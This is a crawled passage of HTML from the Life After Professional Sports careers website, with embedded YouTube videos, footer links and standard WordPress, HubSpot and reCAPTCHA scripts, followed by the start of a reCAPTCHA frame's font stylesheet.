sizes="(max-width: 163px) 100vw, 163px" /></a></p>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/OPwjHq6FE48?si=0mjn3c2Bq3hj2yu2" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/D16JL2-p2hc?si=LMsS4CxJa0e544xT" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/94jqvhFD-yc?si=jvER4tSQFNdZtxYH" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/iv7_al7jaUo?si=9M2vdqZiaX7RWfJs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/f_j_8cJ5i4c?si=bdMyVUoQ8MairDUb" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/F7zIxs27Xg8?si=woipjM3Lo5ZZ63OR" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
		</div>
	</div>
</div>
<footer>
    <div class="grey-bg">   
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <ul class="social-icons">
                        <li><a href="https://www.facebook.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://twitter.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.instagram.com/laps.careers" rel="nofollow" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/10654589" rel="nofollow" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured" rel="nofollow" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
						<li style="vertical-align: bottom;"><a href="https://www.tiktok.com/@lapscareers" rel="nofollow" target="_blank"><svg style="width:30.86px; margin-top:3px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 3333 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z" fill="#ffffff" /></svg></a></li>
                    </ul>

                </div>
                <div id="menu-footer">
                    <div class="menu-item"><ul id="menu-footer" class="menu-item"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.laps.careers/privacy-policy/">Privacy Policy</a></li>
</ul></div>                    <div class="menu-item">
                        <ul id="menu-footer" class="menu-item">
                            <li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590">
                                <a href="#cookies">Manage cookies</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="green-bg">	
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center white">
					Copyright 2026 | Life After Professional Sports Ltd
				</div>
			</div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/laps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laps.careers\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/143214415.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/jquery.fancybox.pack.min.js?ver=1.0.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0" id="laps_script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js?ver=2.1.1" id="aos-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laps.careers/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laps.careers/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
<script>
//youtube script
var tag = document.createElement('script');
tag.src = "//www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var player;

onYouTubeIframeAPIReady = function () {
    player = new YT.Player('player', {
        events: {
            'onStateChange': onPlayerStateChange
        }
    });
}

onPlayerStateChange = function (event) {
    if (event.data == YT.PlayerState.ENDED) {
        $('.start-video').fadeIn('normal');
    }
}

jQuery(document).on('click', '.start-video', function () {
    $(this).fadeOut('normal');
    player.playVideo();
});
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143214415.js"></script>
<!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&co=aHR0cHM6Ly93d3cubGFwcy5jYXJlZXJzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=se3za4z5h9g7
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
